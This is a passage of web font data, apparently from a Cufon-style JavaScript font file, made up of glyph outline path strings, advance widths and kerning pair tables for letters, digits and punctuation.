-14,34,-7,49,-14v52,11,40,91,51,142","w":279},{"d":"154,10v32,4,36,-21,55,-27v2,0,2,1,1,1v-2,0,-12,1,-8,-1v0,13,10,21,24,19v27,-4,10,-45,20,-74v-7,-24,5,-31,24,-33v8,0,16,-4,16,-12v-1,-29,-50,-7,-67,-17v-11,9,-29,3,-44,8v-5,20,30,23,24,53v0,24,-2,57,-29,52v-4,3,-16,4,-25,3v-81,-5,-61,-155,-34,-208v7,-14,21,-25,41,-17v43,-11,55,49,78,73v15,-18,23,-79,3,-98v-19,10,-35,19,-50,5v-67,-35,-142,33,-148,105v-19,32,-3,89,17,110v26,27,48,48,89,61v4,-2,8,-3,13,-3","w":278,"k":{"\u201d":13,"\u201c":14,"\u2019":12,"\u2018":15,"z":-17,"x":21,"w":13,"v":15,"t":-9,"s":-14,"q":-11,"p":8,"o":-13,"m":10,"k":13,"j":34,"g":-17,"e":-11,"d":-9,"c":-19,"a":-9,"Z":21,"Y":25,"X":17,"W":26,"V":27,"T":24,"R":18,"Q":-8,"P":12,"O":-8,"N":24,"M":23,"L":14,"K":18,"J":26,"I":11,"H":21,"G":-10,"F":19,"E":15,"D":18,"C":-13,"B":21,"A":29,"@":-17,"?":20,"7":35,"6":-7,"3":22,"2":25,"1":35,"0":-9,"\/":22,".":17,"-":-35,",":18,")":14,"'":18,"#":-15,"\"":12}},{"d":"168,-332v19,-6,14,-48,-8,-36v-19,23,-39,46,-42,82v18,11,26,-25,41,-32xm231,-237v11,0,18,-1,17,-14v1,-35,-67,-19,-86,-7v-2,26,31,20,31,58r-1,109v0,40,-12,64,-46,64v-55,0,-41,-69,-44,-124v-2,-31,-20,-88,22,-87v10,0,9,-9,10,-17v0,-11,-10,-13,-17,-4v-16,-11,-46,-5,-72,-10v-25,-6,-40,32,-15,37v58,30,-46,216,82,233v15,9,33,0,51,4v64,-22,57,-105,57,-188v0,-19,-2,-46,11,-54","w":251},{"d":"150,-246v15,-9,13,-42,-6,-37v-23,16,-38,48,-40,84v3,10,10,3,16,-5xm162,6v17,-3,43,1,44,-19v-39,-20,-24,-88,-20,-140v3,-38,-44,-42,-68,-26v-10,24,25,25,25,49v0,34,-2,65,-3,98v-7,10,-17,15,-30,19v-60,-16,-16,-102,-35,-166v-8,-25,-44,2,-60,4v2,18,32,33,25,67v-13,65,14,136,79,106v7,-4,16,-9,24,-16v4,9,8,23,19,24","w":210},{"d":"50,-199v16,-24,71,-57,38,-84v-28,16,-41,46,-50,79v-2,9,7,12,12,5","w":122},{"d":"99,-12v25,26,85,17,87,-23v7,-28,40,-59,18,-92v-18,-28,-32,-67,-78,-64v-16,1,-22,10,-34,22v-18,-17,-57,-28,-82,-9v0,25,46,16,40,52v-12,67,29,168,-25,193v8,20,49,8,76,10v33,-13,-45,-66,-2,-89xm135,-23v-56,0,-45,-82,-41,-128v24,-36,72,-6,71,30v7,38,9,98,-30,98","w":215,"k":{"\u201d":29,"\u201c":25,"\u2019":17,"\u2018":29,"z":-12,"y":12,"x":10,"w":13,"t":-8,"s":-11,"o":-11,"m":10,"k":21,"j":26,"h":8,"g":-10,"e":-13,"d":-11,"c":-18,"]":12,"@":-15,"?":21,"8":-8,"7":37,"5":-8,"4":-9,"2":21,"1":39,"\/":15,".":14,"-":-29,",":18,")":23,"'":21,"#":-22,"\"":21}},{"d":"45,-184v-25,8,-26,60,5,57v13,-1,26,-11,27,-25v-3,-15,-14,-32,-32,-32xm52,4v20,9,39,-32,19,-43v-6,-19,-43,-19,-42,6v-4,20,10,31,23,37","w":95,"k":{"\u201d":15,"\u201c":12,"\u2018":15,"t":-9,"q":12,"o":12,"k":8,"j":18,"h":9,"f":-10,"e":13,"d":8,"c":9,"b":18,"]":20,"\\":9,"Y":103,"X":7,"W":104,"V":105,"U":22,"T":18,"R":10,"Q":8,"N":12,"J":7,"G":7,"?":15,"8":14,"7":32,"6":11,"4":22,"3":12,"2":17,"1":28,"0":8,"-":85,")":19,"(":16,"'":9,"\"":8}},{"d":"99,4v52,-10,115,2,142,-34v27,-36,63,-106,30,-157v-16,-24,-28,-46,-46,-68v-54,-19,-132,-17,-195,-14v-18,5,-4,27,7,28v53,7,20,145,20,203v0,23,-30,8,-33,26v7,21,46,14,75,16xm112,-109v12,-58,-28,-149,52,-131v21,0,41,-1,43,19v34,38,31,162,-8,190v-8,15,-35,23,-54,11v-39,11,-28,-56,-33,-89","w":291,"k":{"z":-17,"y":-9,"x":-9,"v":-13,"u":-15,"t":-23,"s":-12,"r":-12,"q":-8,"p":-16,"o":-9,"k":21,"i":-9,"h":9,"g":-14,"f":-10,"c":-14,"a":-8,"]":10,"Y":34,"X":27,"W":36,"V":39,"U":8,"R":31,"P":26,"N":36,"M":32,"L":26,"K":23,"J":15,"I":20,"H":27,"F":29,"E":23,"D":26,"C":-8,"B":31,"A":37,"@":-12,"?":24,";":-10,":":-10,"9":-9,"7":15,"3":9,"1":33,"\/":28,".":28,"-":-23,",":23,")":18,"#":-13}},{"d":"129,-9v2,10,20,18,29,7v33,-2,66,11,89,-1v10,-26,-38,-16,-39,-46v-18,-24,-34,-50,-52,-73v-25,-33,16,-54,25,-81v5,-15,22,-18,32,-29v13,5,18,-10,32,-12v10,-27,-29,-23,-61,-26v-30,-3,-43,23,-17,35v14,19,-12,50,-23,64v-22,-10,-32,-37,-42,-60v4,-19,35,-7,32,-32v-14,-11,-47,-3,-76,-3v-21,0,-46,0,-43,25v10,13,38,4,44,23v8,25,23,45,40,62v-3,23,28,37,6,56r-34,56v-13,12,-55,15,-46,39v18,12,59,4,81,1v4,-16,-24,-16,-25,-34r36,-57v10,-9,19,2,20,15v5,16,21,30,24,49v3,20,-31,7,-32,22","w":253,"k":{"\u201d":-10,"\u2019":-10,"z":-9,"y":55,"w":53,"v":51,"u":15,"r":-10,"q":19,"p":21,"o":20,"l":-14,"k":-10,"j":34,"h":-12,"f":-17,"e":18,"d":15,"c":18,"b":-12,"]":-8,"\\":-25,"U":-8,"Q":47,"P":-10,"O":38,"L":-8,"J":11,"I":-12,"G":40,"E":-7,"C":37,"@":23,"9":11,"8":13,"7":14,"6":28,"4":42,"3":14,"2":14,"1":22,"0":26,".":-14,"-":45,",":-12,")":-9,"(":19,"#":9,"\"":-10,"!":-8}},{"d":"131,-270v-34,0,-48,79,-17,95v21,0,32,-36,13,-48v-20,-13,23,-32,4,-47xm64,-216v-30,-5,15,-39,-5,-51v-29,10,-51,72,-22,93v19,6,38,-25,27,-42","w":149,"k":{"\u201d":-8,"\u201c":-9,"\u2019":-9,"\u2018":-8,"w":10,"t":-26,"s":16,"q":32,"p":-9,"o":41,"m":11,"l":-16,"k":-13,"j":12,"h":-11,"g":31,"e":41,"d":40,"c":39,"b":-12,"a":32,"]":-13,"\\":-32,"X":-8,"U":-9,"T":-9,"R":-8,"Q":15,"P":-12,"O":15,"L":-8,"J":56,"I":-14,"G":15,"E":-10,"C":12,"A":101,";":12,":":14,"9":-10,"6":12,"5":13,"4":36,"3":9,"1":12,"0":9,"\/":67,".":82,"-":125,",":88,")":-14,"(":23,"\"":-10,"!":-8}},{"d":"64,-48v-29,0,-31,41,-12,53v21,13,46,-13,36,-38v-4,-9,-11,-17,-24,-15v3,-76,75,-81,75,-158v0,-41,-30,-65,-71,-70v-39,-5,-65,63,-22,63v23,0,23,-25,25,-46v43,10,28,87,9,112v-18,23,-26,61,-16,99","w":149,"k":{"\u201c":-11,"\u2019":-8,"\u2018":-9,"t":-23,"q":21,"p":-9,"o":23,"j":10,"g":9,"f":-8,"e":26,"d":22,"c":21,"a":15,"]":9,"\\":-17,"Y":10,"W":12,"V":14,"R":9,"Q":12,"O":11,"N":11,"M":15,"J":47,"H":16,"G":15,"F":12,"D":10,"C":8,"B":14,"A":45,":":8,"8":7,"7":13,"6":12,"5":16,"4":30,"3":13,"1":15,"0":9,"\/":43,".":39,"-":28,",":40,"(":19,"\"":-11}},{"d":"233,-1v20,5,46,-19,19,-23v-20,-2,-40,-4,-47,-20v16,-31,15,-81,48,-95v10,-5,12,-19,-4,-22v-21,-5,-66,-10,-80,4v-3,8,9,19,25,15v18,14,2,69,-8,85v-25,-30,-43,-65,-60,-103v48,-6,89,-76,33,-109v-23,-13,-42,3,-64,6v-34,16,-28,74,-14,107v-18,25,-63,26,-54,77v-6,74,76,113,130,67v20,27,46,22,76,11xm117,-250v30,-14,35,27,35,57v-4,12,-16,16,-25,23v-16,-13,-30,-63,-10,-80xm102,-114v13,35,34,63,51,95v-57,24,-92,-31,-89,-90v4,-12,15,-19,25,-25v7,3,10,13,13,20","w":267},{"d":"183,0v37,1,31,-64,23,-92v-3,-4,-7,-7,-11,-7v-14,45,-48,102,-108,68r82,-158v17,-21,31,-51,43,-78v-51,1,-103,0,-151,0v-15,0,-34,-2,-34,11v0,22,-10,60,3,73v20,-21,44,-47,61,-70r64,0v-41,71,-64,157,-121,213v-8,8,-15,28,-6,40r155,0","w":221,"k":{"y":31,"w":35,"v":30,"p":16,"j":40,"g":-9,"f":-11,"c":-8,"a":-8,"\\":-17,"Y":11,"W":12,"V":12,"T":10,"Q":11,"O":7,"N":9,"A":7,"7":22,"2":15,"1":22,"0":8,".":-7,",":-8,"(":8,"#":-10}},{"d":"49,-3v27,-7,65,0,92,7v13,-4,36,-3,35,-20v8,-18,-3,-39,2,-59v-18,-10,-15,34,-39,34v-17,8,-64,7,-42,-18v38,-43,119,-100,77,-178v-18,-34,-93,-45,-121,-9v-30,19,-39,87,2,99v28,-5,14,-49,3,-60v-2,-17,16,-18,24,-29v29,-28,61,11,55,53r-6,17v-8,72,-83,82,-88,158v0,3,3,5,6,5","w":203,"k":{"t":-21,"q":9,"p":-8,"o":9,"k":8,"j":12,"e":10,"d":11,"]":17,"\\":-10,"Y":17,"X":8,"W":18,"V":21,"R":16,"Q":13,"O":12,"N":17,"M":9,"L":9,"K":9,"J":13,"G":16,"D":10,"C":9,"B":10,"A":15,"?":9,":":8,"\/":14,"-":23,")":7,"(":19}},{"d":"93,8v51,5,57,-39,62,-80v-10,-24,-39,-41,-70,-41v-19,-5,-47,-35,-21,-50v30,-17,55,11,56,41v13,-14,18,-44,27,-60v-7,-14,-19,1,-30,1v-15,0,-31,-13,-50,-13v-53,0,-65,85,-28,108v26,16,77,14,92,41v-10,36,-43,45,-71,21v-6,-14,-16,-28,-24,-40v-14,4,-6,32,-8,52v0,7,-9,16,0,19v7,0,9,-5,11,-12v7,1,13,-3,19,-3v10,9,18,15,35,16","w":161,"k":{"z":-8,"y":-8,"x":-10,"v":-11,"u":-14,"t":-27,"r":-12,"q":-7,"p":-16,"o":-7,"k":7,"i":-12,"h":7,"g":-13,"f":-13,"d":-8,"c":-15,"b":9,"a":-13,"]":11,"@":-7,"?":12,"9":-8,"8":-8,"7":14,"5":-10,"4":-10,"1":25,"-":-14,")":15,"#":-14,"!":-7}},{"d":"174,-248v-8,-38,-87,-9,-143,-17v-11,5,-35,12,-27,21v28,8,80,13,67,59v-14,49,14,117,-15,157v-7,9,-36,7,-29,23v57,5,142,9,206,4v34,-3,20,-74,12,-101v-6,-8,-13,-2,-15,8v-8,37,-18,71,-67,68v-19,-1,-39,-3,-39,-22r-5,-153v-2,-32,18,-30,44,-30v7,0,13,-8,11,-17","w":260,"k":{"\u201d":71,"\u201c":78,"\u2019":69,"\u2018":75,"y":34,"w":40,"v":42,"u":11,"p":21,"k":10,"j":48,"h":10,"f":-7,"d":8,"b":20,"]":22,"\\":22,"Y":65,"X":9,"W":74,"V":74,"U":23,"T":39,"S":8,"R":12,"Q":17,"O":15,"N":14,"L":8,"J":10,"G":12,"C":11,"A":13,"?":18,"9":13,"7":50,"6":14,"3":8,"2":22,"1":31,"0":15,"\/":10,".":-12,",":-12,")":20,"(":16,"'":74,"\"":69}},{"d":"205,-32v19,-1,26,-39,17,-54v-10,9,-15,30,-19,44v-22,26,-64,38,-89,8v-22,-26,-28,-74,-21,-117v-13,-40,13,-74,39,-88v26,-7,39,5,58,18v3,16,19,20,20,38v7,13,13,12,17,0v7,-22,3,-64,-6,-80v-18,1,-21,21,-29,33v-23,-23,-61,-61,-99,-26v-68,25,-95,147,-39,211v18,21,36,42,67,50v37,-6,67,-11,84,-37","w":243,"k":{"\u201c":-7,"\u2019":-8,"z":10,"y":7,"w":10,"t":-17,"s":12,"q":11,"o":12,"n":8,"m":11,"j":17,"g":7,"e":12,"d":11,"a":8,"\\":-16,"Y":12,"W":13,"V":14,"T":9,"Q":19,"O":18,"N":11,"M":10,"J":15,"H":28,"G":15,"F":9,"C":14,"B":10,"A":30,"@":9,";":17,":":20,"8":8,"7":19,"6":16,"4":7,"3":12,"2":9,"1":21,"0":16,"\/":26,".":12,"-":120,",":9,"(":19,"\"":-8}},{"d":"249,-271v-40,2,-66,-9,-96,7v-25,-10,-57,4,-83,-5v-20,3,-51,-6,-51,16v0,12,8,11,17,13v45,11,19,98,28,157r0,32v1,34,-30,23,-42,42v5,18,24,4,40,4v19,-1,60,18,65,-7v-26,-26,-27,-82,4,-110v26,16,45,55,57,87v-10,14,-14,37,18,31v23,-5,39,12,58,-2v9,10,31,-4,14,-12v-46,-22,-52,-81,-87,-111v-7,-13,-6,-33,-12,-47v16,-26,32,-48,59,-62v28,8,44,-35,11,-33xm128,-153v-20,11,-21,-18,-22,-38v-3,-39,17,-58,47,-63v16,3,26,20,32,33v-12,9,-9,21,-16,34v-18,5,-23,29,-41,34","w":287,"k":{"\u201c":18,"\u2018":12,"z":-9,"y":55,"w":53,"v":51,"u":15,"r":-10,"q":20,"p":21,"o":21,"l":-12,"j":40,"f":-15,"e":19,"d":17,"c":19,"\\":-13,"Y":15,"W":18,"V":16,"T":15,"Q":49,"O":40,"J":13,"G":44,"C":42,"@":35,"?":11,"9":11,"8":19,"7":27,"6":31,"5":8,"4":40,"3":16,"2":15,"1":23,"0":31,".":-12,"-":38,",":-10,"(":21,"'":8,"#":10,"!":-7}},{"d":"317,-16v5,-27,-45,-3,-55,-24v-18,-36,-27,-87,-45,-123v-5,-45,-11,-88,-41,-109v-44,2,-27,74,-52,99v-30,50,-27,135,-89,153v-11,3,-29,18,-9,21v52,7,113,-16,162,-1v39,-20,108,20,129,-16xm132,-123v6,-17,12,-72,35,-47v13,24,11,63,-26,53v-5,-1,-8,-2,-9,-6xm150,-85v20,-11,61,-5,54,29v4,29,-10,29,-34,29v-8,0,-6,28,-11,21v-12,-22,-63,-26,-41,-65v5,-11,17,-20,32,-14","w":315,"k":{"\u201d":88,"\u201c":82,"\u2019":80,"\u2018":84,"z":-14,"y":47,"x":-8,"w":47,"v":44,"r":-15,"q":9,"p":15,"o":9,"n":-10,"l":-12,"j":39,"g":-12,"f":-17,"e":8,"d":10,"b":11,"a":-11,"]":14,"\\":28,"Y":56,"W":87,"V":94,"U":23,"T":29,"Q":41,"O":32,"G":35,"C":32,"@":26,"?":9,"9":7,"8":12,"7":43,"6":22,"4":50,"3":8,"2":13,"1":22,"0":23,".":-18,"-":43,",":-18,")":12,"(":16,"'":86,"#":9,"\"":82,"!":-9}},{"d":"36,-156v-10,76,-21,198,71,161v19,-7,26,-55,14,-77v-22,-5,-1,62,-39,56v-27,-22,-19,-107,-6,-139v28,3,62,-13,37,-32v-14,-11,-56,-4,-45,-47v0,-10,-1,-21,-7,-22v-18,3,-23,21,-21,45v2,24,-40,7,-40,30v1,19,18,25,36,25","w":137,"k":{"\u201d":8,"u":-8,"t":-20,"p":-10,"k":7,"j":11,"h":9,"g":-9,"f":-10,"b":16,"a":-8,"]":17,"?":14,"7":18,"6":9,"2":7,"1":27,"0":9,"-":40,")":18,"(":12}},{"d":"46,-25v1,37,-52,62,-25,91v57,-41,88,-119,78,-219v-22,-37,-32,-87,-63,-116v-11,-8,-23,-3,-20,12v7,37,36,49,39,92v2,29,11,58,9,89v-2,23,-19,27,-18,51","w":129,"k":{"\u201d":31,"\u201c":29,"\u2019":22,"\u2018":31,"y":15,"x":14,"w":18,"v":11,"u":9,"s":10,"r":12,"q":18,"p":10,"o":11,"n":18,"m":19,"l":20,"k":33,"j":30,"i":15,"h":30,"g":8,"f":14,"e":10,"d":17,"b":26,"a":12,"]":33,"\\":18,"Z":27,"Y":52,"X":31,"W":53,"V":56,"U":30,"T":26,"S":19,"R":35,"Q":23,"P":28,"O":17,"N":35,"M":28,"L":31,"K":30,"J":22,"I":25,"H":25,"G":16,"F":24,"E":26,"D":30,"C":14,"B":30,"A":34,"@":10,"?":39,";":13,":":12,"9":14,"8":15,"7":40,"6":20,"5":14,"4":14,"3":19,"2":28,"1":53,"0":18,"\/":33,".":24,",":25,")":40,"(":26,"'":26,"\"":25,"!":20}},{"d":"187,4v54,-4,101,-76,50,-124v-22,-1,-47,-22,-20,-36v22,-12,47,-47,22,-75v-12,-12,-31,-24,-44,-35v-36,6,-62,-12,-102,-1v-21,-2,-68,-13,-67,14v8,11,31,10,37,23v20,37,3,97,11,145v-17,19,6,73,-37,67v-14,-2,-24,20,-9,27v47,1,111,-18,159,-5xm128,-144v-20,-23,-22,-119,25,-105v28,8,42,25,42,59v0,26,-12,44,-36,39v-9,3,-19,10,-31,7xm116,-54v0,-40,-10,-83,33,-76v64,-7,86,76,39,109v-13,9,-26,16,-50,12v-10,-13,-22,-20,-22,-45","w":267,"k":{"\u201d":7,"t":-20,"m":7,"k":11,"j":16,"g":-10,"c":-11,"a":-10,"]":14,"\\":-12,"Y":17,"X":12,"W":21,"V":21,"U":8,"R":17,"Q":7,"P":10,"N":13,"L":13,"K":17,"E":9,"D":12,"B":17,"A":12,"?":8,"7":16,"1":18,"\/":10,"-":-18,")":8,"#":-13}},{"d":"17,-171v5,14,22,22,40,24v23,15,46,32,73,44v-34,18,-72,35,-104,54v-14,8,-11,30,8,26v42,-26,94,-44,130,-77v4,-21,-27,-21,-41,-36v-33,-15,-61,-35,-98,-47v-5,1,-8,6,-8,12"},{"d":"28,-115v-14,2,-11,27,2,29r130,69v17,-41,-47,-37,-62,-64v-12,-7,-33,-14,-45,-23r102,-57v12,-12,2,-29,-15,-18v-36,23,-79,38,-112,64"},{"d":"67,-223v36,5,91,43,94,-23v-1,-4,-5,-8,-11,-9v-16,22,-51,9,-71,0v-23,6,-42,10,-45,38v5,20,25,-4,33,-6xm118,-17v23,6,22,26,59,18v8,-11,26,-44,15,-59v-22,-3,-9,38,-30,33v-16,-41,5,-130,-29,-158v-47,-12,-108,1,-103,55v1,15,30,30,36,7v1,-24,20,-56,45,-34v17,24,4,65,-31,61v-33,11,-84,66,-41,97v25,18,59,-8,79,-20xm74,-22v-34,-32,26,-85,46,-48v3,28,-19,54,-46,48","w":195},{"d":"120,-281v-21,20,-42,47,-44,82v16,6,24,-27,39,-33v5,-14,29,-23,18,-44v-5,-5,-9,-7,-13,-5xm118,-17v23,6,22,26,59,18v8,-11,26,-44,15,-59v-22,-3,-9,38,-30,33v-16,-41,5,-130,-29,-158v-47,-12,-108,1,-103,55v1,15,30,30,36,7v1,-24,20,-56,45,-34v17,24,4,65,-31,61v-33,11,-84,66,-41,97v25,18,59,-8,79,-20xm74,-22v-34,-32,26,-85,46,-48v3,28,-19,54,-46,48","w":192},{"d":"176,-281v3,-38,-18,-73,-42,-91v-17,2,-13,36,0,40v7,22,21,39,36,54v2,1,4,0,6,-3xm317,-16v5,-27,-45,-3,-55,-24v-18,-36,-27,-87,-45,-123v-5,-45,-11,-88,-41,-109v-44,2,-27,72,-51,98r-50,114v-10,25,-71,16,-48,58v48,20,114,-13,161,2v39,-20,108,20,129,-16xm132,-123v6,-17,12,-72,35,-47v13,24,11,63,-26,53v-5,-1,-8,-2,-9,-6xm158,-90v29,-1,49,3,46,34v3,29,-9,29,-34,29v-19,13,-64,1,-56,-37v3,-18,22,-24,39,-22","w":315},{"d":"32,-90v59,-1,125,6,179,-1v20,-17,1,-39,-26,-32v-26,6,-39,-6,-65,-6v-28,0,-55,10,-79,3v-23,-6,-35,36,-9,36","w":214},{"d":"88,-276v20,-11,29,-31,47,-42v22,4,29,36,52,41v3,0,4,-1,5,-5v-10,-31,-30,-62,-54,-79v-32,12,-41,51,-53,82v1,2,2,3,3,3xm231,-237v11,0,18,-1,17,-14v1,-35,-67,-19,-86,-7v-2,26,31,20,31,58r-1,109v0,40,-12,64,-46,64v-55,0,-41,-69,-44,-124v-2,-31,-20,-88,22,-87v10,0,9,-9,10,-17v0,-11,-10,-13,-17,-4v-16,-11,-46,-5,-72,-10v-25,-6,-40,32,-15,37v58,30,-46,216,82,233v15,9,33,0,51,4v64,-22,57,-105,57,-188v0,-19,-2,-46,11,-54","w":251},{"d":"18,-4v17,6,94,20,80,-14v-8,-10,-21,-22,-13,-39v-8,-54,-3,-134,-3,-192v0,-33,-51,-15,-69,-8v-1,20,24,17,27,39v6,44,8,110,1,155v0,6,4,12,3,18v4,23,-33,22,-26,41","w":113,"k":{"\u201d":8,"\u201c":10,"\u2018":11,"z":-11,"y":12,"w":14,"v":8,"t":-8,"r":-12,"q":12,"o":12,"n":-8,"l":-12,"j":24,"f":-16,"e":10,"d":14,"\\":-10,"@":10,"?":11,"9":11,"8":11,"7":28,"6":19,"4":12,"3":13,"2":14,"1":23,"0":18,".":-9,"(":20,"'":11,"!":-7}},{"d":"19,-100v9,11,43,7,59,5v3,20,1,42,2,62v1,8,1,11,11,10v14,-10,10,-51,6,-72v18,1,58,5,65,-9v-9,-17,-41,-12,-64,-14v3,-18,-1,-39,0,-59v0,-6,-4,-11,-10,-11v-6,0,-10,4,-9,11v2,20,2,40,0,60v-17,10,-57,-12,-60,17"},{"d":"109,-239v-3,-28,-43,22,-37,-26v-9,-11,-15,1,-15,12v0,7,1,17,-6,17v-6,-1,-13,-8,-20,-5v-6,11,11,21,13,29v-6,8,-26,19,-12,30v8,2,11,-6,16,-8v9,5,7,26,14,32v18,0,4,-43,34,-20v17,0,17,-26,3,-30v-11,-8,11,-19,10,-31","w":124},{"d":"150,-162v3,11,12,30,29,20v7,-4,31,-31,10,-40v-7,-4,-17,-5,-28,-4v-17,11,-36,20,-52,-3v-13,-2,-30,-5,-41,1v-35,19,-59,61,-33,108v-3,22,-30,51,-2,67v17,25,-38,54,3,80v39,15,122,31,125,-25v16,-14,24,-53,0,-65v-22,-23,-86,6,-117,-15v-8,-16,19,-19,24,-32v51,35,95,-19,82,-92xm78,-165v39,0,46,77,16,98v-28,-8,-39,-39,-28,-72v0,-12,3,-24,12,-26xm153,32v-6,44,-114,44,-108,-9v5,-37,63,-6,98,-9v11,2,8,10,10,18","w":186,"k":{"\u2019":-13,"z":-13,"y":-11,"x":-11,"v":-13,"u":-15,"t":-27,"s":-8,"r":-13,"p":-18,"n":-8,"k":15,"i":-13,"h":12,"g":-9,"f":-14,"b":8,"]":12,"@":-8,"?":26,";":-8,"9":-9,"7":14,"4":12,"3":33,"1":37,".":9,"-":17,",":12,")":8,"#":-8,"\"":-9}},{"d":"98,-141v63,-22,35,-163,-37,-125v-18,17,-39,32,-35,72v4,42,36,58,72,53xm228,-261v-37,-6,-44,48,-68,71r-114,168v-6,8,-7,22,-2,25v43,-28,62,-81,92,-122v33,-44,70,-89,92,-142xm184,6v33,-2,51,-27,51,-65v0,-38,-23,-62,-59,-65v-34,9,-53,33,-53,73v0,33,23,60,61,57xm69,-259v38,-2,37,72,24,95v-2,7,-4,15,-13,13v-35,-7,-23,-62,-20,-95v4,-2,6,-10,9,-13xm188,-7v-18,14,-33,-16,-33,-37v0,-26,-1,-64,32,-56v19,16,20,79,1,93","w":242},{"d":"141,-1v21,8,48,-6,64,10v34,-16,-25,-42,-14,-73v-1,-30,3,-64,-1,-90v-16,-26,-34,-49,-69,-34v-9,4,-19,10,-31,18v-11,-8,-18,-22,-36,-22v-13,0,-47,13,-21,24v38,17,6,84,14,122v5,26,-25,19,-26,39v-2,33,41,6,55,3v6,5,23,12,24,-3v-37,-31,-10,-103,-5,-152v16,-11,61,-21,57,18v-4,47,15,106,-14,133v-2,3,-1,5,3,7","w":215,"k":{"\u201d":26,"\u201c":22,"\u2019":14,"\u2018":26,"z":-22,"y":7,"x":-15,"w":10,"s":-18,"r":-23,"n":-19,"m":-13,"l":-22,"k":-8,"j":22,"i":-18,"h":-9,"g":-13,"f":-28,"a":-14,"]":7,"\\":10,";":-10,"7":36,"6":9,"1":13,"0":8,"\/":-18,".":-20,"-":-9,",":-16,"(":10,"'":18,"#":-7,"\"":18,"!":-16}},{"d":"100,5v82,8,105,-63,92,-137v-4,-22,-26,-31,-39,-47v-5,-6,-13,-7,-24,-7v1,-32,-16,-65,-32,-85v-11,-14,-25,1,-20,17v10,25,26,49,43,67v-51,-15,-79,28,-93,64v-20,52,15,109,60,121v2,4,7,6,13,7xm103,-168v60,-10,56,115,26,149v-8,8,-23,0,-35,6v-42,-27,-36,-133,9,-155","w":204},{"d":"283,-244v15,-19,-13,-27,-34,-26v-31,0,-86,-2,-72,29v16,9,37,17,26,47v-11,28,-22,65,-36,87v-29,-10,-36,-76,-46,-108v-6,-20,47,-18,22,-42v-23,-22,-67,-9,-106,-9v-24,0,-13,30,-3,36v58,36,62,122,95,182v5,23,24,77,37,36v12,-37,23,-70,38,-101v-4,-38,20,-77,36,-106v11,-10,33,-13,43,-25","w":285,"k":{"\u201d":-18,"\u201c":-8,"\u2019":-19,"\u2018":-12,"z":51,"y":48,"x":45,"w":51,"v":46,"u":42,"t":8,"s":56,"r":42,"q":64,"p":39,"o":64,"n":48,"m":52,"l":-17,"k":-13,"j":31,"h":-14,"g":57,"f":21,"e":65,"d":62,"c":58,"b":-14,"a":63,"]":-12,"\\":-28,"X":-7,"U":-10,"S":9,"R":-7,"Q":45,"P":-13,"O":42,"L":-11,"K":-8,"J":49,"I":-15,"G":38,"E":-10,"D":-7,"C":34,"A":95,"@":20,";":57,":":57,"9":9,"8":11,"7":12,"6":26,"5":15,"4":61,"3":15,"2":17,"1":22,"0":24,"\/":75,".":93,"-":50,",":91,")":-12,"(":41,"'":-14,"#":31,"\"":-19}},{"d":"162,6v17,-3,43,1,44,-19v-39,-20,-24,-88,-20,-140v3,-38,-44,-42,-68,-26v-10,24,25,25,25,49v0,34,-2,65,-3,98v-7,10,-17,15,-30,19v-60,-16,-16,-102,-35,-166v-8,-25,-44,2,-60,4v2,18,32,33,25,67v-13,65,14,136,79,106v7,-4,16,-9,24,-16v4,9,8,23,19,24","w":210,"k":{"\u201d":16,"\u201c":13,"\u2018":16,"z":-17,"x":-11,"t":-12,"s":-10,"r":-18,"q":8,"n":-13,"m":-8,"l":-18,"j":17,"i":-13,"g":-12,"f":-22,"e":8,"b":7,"a":-11,"]":11,"\\":9,";":-8,"8":12,"7":28,"6":12,"4":9,"3":10,"2":9,"1":17,"0":10,"\/":-9,".":-14,",":-12,"(":12,"'":14,"\"":11,"!":-13}},{"d":"81,-221v22,-36,41,24,66,28v3,0,4,-1,5,-5v-11,-31,-30,-63,-54,-80v-30,11,-36,50,-53,75v-2,6,-2,10,3,11v14,-7,22,-21,33,-29xm118,-16v23,6,22,25,59,19v7,-12,26,-45,15,-60v-22,-2,-9,38,-30,33v-16,-41,5,-130,-29,-158v-47,-12,-108,1,-103,55v1,15,30,30,36,7v1,-24,20,-56,45,-34v17,24,4,65,-31,61v-32,12,-84,65,-41,97v25,19,58,-9,79,-20xm74,-21v-34,-33,26,-84,46,-48v3,28,-18,55,-46,48","w":193},{"d":"33,-131v38,12,52,-34,20,-49v-20,-9,-31,13,-28,35v1,5,4,10,8,14xm59,38v35,-33,10,-122,-28,-83v-24,38,36,45,4,84v-3,7,-11,18,-2,24v14,2,19,-15,26,-25","w":93,"k":{"\u201d":18,"\u201c":15,"\u2018":19,"t":-7,"q":19,"o":15,"k":9,"h":9,"f":-10,"e":16,"d":10,"c":10,"b":20,"]":22,"\\":11,"Y":102,"X":8,"W":103,"V":104,"U":25,"T":20,"S":7,"R":11,"Q":17,"O":10,"N":13,"J":10,"G":11,"?":18,"8":15,"7":34,"6":14,"5":8,"4":25,"3":15,"2":19,"1":30,"0":11,"-":85,"(":20,"'":12,"\"":10}},{"d":"54,-232v24,5,29,35,53,41v3,0,4,-1,5,-5v-11,-30,-30,-63,-55,-79v-31,13,-42,51,-53,82v19,5,31,-31,50,-39xm80,-161v6,-38,-34,-23,-61,-22v-5,22,32,26,25,60v1,44,6,92,-20,111v-4,30,33,8,58,15v19,5,27,-19,12,-28v-24,-36,-4,-95,-14,-136","w":108},{"d":"71,-217v27,-16,9,-77,-22,-51v-23,11,-5,70,22,51xm80,-161v6,-39,-34,-23,-61,-22v-5,22,33,26,25,60v4,47,2,94,-22,118v9,21,39,2,60,8v19,6,27,-19,12,-28v-24,-35,-2,-97,-14,-136","w":111,"k":{"\u201c":13,"\u2018":10,"z":-14,"y":8,"w":10,"t":-9,"s":-7,"r":-14,"q":8,"o":8,"n":-10,"l":-14,"j":22,"i":-8,"g":-9,"f":-18,"d":12,"a":-9,"\\":-14,"?":9,"9":8,"8":10,"7":25,"6":16,"4":12,"3":11,"2":12,"1":21,"0":14,".":-12,",":-10,"(":17,"'":8,"!":-9}},{"d":"81,-223v36,4,91,44,94,-23v-1,-4,-4,-8,-10,-9v-17,22,-51,9,-71,0v-24,6,-43,9,-45,38v4,19,25,-3,32,-6xm170,-160v-45,-66,-163,-16,-143,73v-1,47,23,74,60,85v12,22,34,0,60,3v43,-24,75,-121,23,-161xm103,-168v60,-10,56,115,26,149v-8,8,-23,0,-35,6v-42,-27,-36,-133,9,-155","w":204},{"d":"84,-281v-21,20,-42,47,-44,82v18,7,24,-27,40,-33v5,-15,31,-26,17,-44v-4,-6,-9,-7,-13,-5xm80,-161v6,-39,-34,-23,-61,-22v-5,22,33,26,25,60v4,47,2,94,-22,118v9,21,39,2,60,8v19,6,27,-19,12,-28v